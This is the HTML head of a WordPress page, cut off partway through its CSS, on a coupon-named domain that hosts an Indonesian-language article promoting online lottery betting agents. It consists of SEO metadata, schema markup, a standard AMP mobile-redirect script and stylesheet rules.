

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-pancur-batu/
body_size: 18336
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/kohlscouponsprintablenow.com\/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-pancur-batu\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Syarat-syarat Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Pancur Batu - Kohlscouponsprintablenow</title>
	<link rel="canonical" href="https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-pancur-batu/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Syarat-syarat Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Pancur Batu - Kohlscouponsprintablenow" />
	<meta property="og:description" content="KOITOTO &#8211; Cari tempat untuk bermain togel yang sesuai sesuai sama hasrat memanglah tidak selama-lamanya terus meringankan. Karena terdapat banyak agen judi togel sekarang ini yang udah bekerja di internet namun tidak semuanya bandar miliki pelayanan memiliki kualitas hingga dirasakan tak kan cukup memberi kepuasan. Kebalikannya, bila anda masuk pada bandar togel online alternatif terpercaya &hellip; Continue reading &quot;Syarat-syarat Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Pancur Batu&quot;" />
	<meta property="og:url" content="https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-pancur-batu/" />
	<meta property="og:site_name" content="Kohlscouponsprintablenow" />
	<meta property="article:published_time" content="2023-01-21T08:19:46+00:00" />
	<meta property="og:image" content="https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-pancur-batu/#article","isPartOf":{"@id":"https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-pancur-batu/"},"author":{"name":"admin","@id":"https://kohlscouponsprintablenow.com/#/schema/person/3ee3ba907a2c156ccd0822be9de5b394"},"headline":"Syarat-syarat Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Pancur Batu","datePublished":"2023-01-21T08:19:46+00:00","mainEntityOfPage":{"@id":"https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-pancur-batu/"},"wordCount":2093,"commentCount":0,"image":{"@id":"https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-pancur-batu/#primaryimage"},"thumbnailUrl":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","keywords":["KOITOTO"],"articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-pancur-batu/","url":"https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-pancur-batu/","name":"Syarat-syarat Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Pancur Batu - Kohlscouponsprintablenow","isPartOf":{"@id":"https://kohlscouponsprintablenow.com/#website"},"primaryImageOfPage":{"@id":"https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-pancur-batu/#primaryimage"},"image":{"@id":"https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-pancur-batu/#primaryimage"},"thumbnailUrl":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","datePublished":"2023-01-21T08:19:46+00:00","author":{"@id":"https://kohlscouponsprintablenow.com/#/schema/person/3ee3ba907a2c156ccd0822be9de5b394"},"breadcrumb":{"@id":"https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-pancur-batu/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-pancur-batu/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-pancur-batu/#primaryimage","url":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","contentUrl":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","width":840,"height":480,"caption":"KOITOTO"},{"@type":"BreadcrumbList","@id":"https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-pancur-batu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kohlscouponsprintablenow.com/"},{"@type":"ListItem","position":2,"name":"Syarat-syarat Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Pancur Batu"}]},{"@type":"WebSite","@id":"https://kohlscouponsprintablenow.com/#website","url":"https://kohlscouponsprintablenow.com/","name":"Kohlscouponsprintablenow","description":"Daftar Bandar Togel Terpercaya","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kohlscouponsprintablenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://kohlscouponsprintablenow.com/#/schema/person/3ee3ba907a2c156ccd0822be9de5b394","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kohlscouponsprintablenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://kohlscouponsprintablenow.com"],"url":"https://kohlscouponsprintablenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Kohlscouponsprintablenow &raquo; Feed" href="https://kohlscouponsprintablenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kohlscouponsprintablenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkohlscouponsprintablenow.com%2Fsyarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-pancur-batu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kohlscouponsprintablenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkohlscouponsprintablenow.com%2Fsyarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-pancur-batu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://kohlscouponsprintablenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) 